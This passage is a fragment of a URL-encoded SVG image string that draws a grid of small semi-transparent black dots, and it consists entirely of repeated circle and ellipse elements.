r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle 